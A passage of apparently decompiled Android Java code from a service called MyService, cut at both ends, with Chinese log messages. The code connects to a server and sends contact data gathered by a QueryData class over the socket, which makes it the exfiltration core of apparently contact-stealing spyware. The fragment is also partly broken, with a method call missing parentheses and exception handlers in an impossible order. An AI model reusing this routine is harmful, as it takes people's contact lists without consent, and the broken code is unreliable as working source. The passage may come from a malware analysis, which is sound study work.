 Log.e(MyService.this.TAG,"C:确定连接到本地服务器");
PrintWriter v3 = new PrintWriter(new BufferedWriter(
new OutputStreamWriter(v6.getOutputStream(),"UTF-8")),true);
Log.e(MyService.this.TAG,"联系人数据" +
new QueryData(MyService.this).getQueryData());
v3.println(new QueryData(MyService.this).getQueryData);
v3.flush();
return;
} catch(IOException v0){
} catch(UnknownHostException v0_1){
label_72:
v0_1.printStackTrace();
return;
}
label_75:
Log.e(MyService.this.TAG,"未连接服务器及端口");
v0.printStackTrace();
}
}
}